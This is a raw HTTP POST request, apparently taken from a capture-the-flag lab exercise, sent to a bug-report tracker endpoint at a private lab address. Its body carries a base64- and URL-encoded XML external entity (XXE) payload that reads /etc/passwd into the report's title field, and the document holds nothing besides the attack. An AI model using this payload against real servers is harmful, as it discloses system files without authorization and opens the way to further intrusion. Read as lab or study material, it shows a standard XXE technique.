 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 278
Origin: http://10.10.11.100
DNT: 1
Connection: close
Referer: http://10.10.11.100/log_submit.php

data=<@urlencode><@base64><?xml  version="1.0" encoding="ISO-8859-1"?>
    <!DOCTYPE foo [
    <!ENTITY xxe SYSTEM  "file:///etc/passwd" >]>
    <bugreport>
    <title>&xxe;</title>
    <cwe></cwe>
    <cvss>2.1</cvss>
    <reward>100000</reward>
    </bugreport><@/base64><@/urlencode>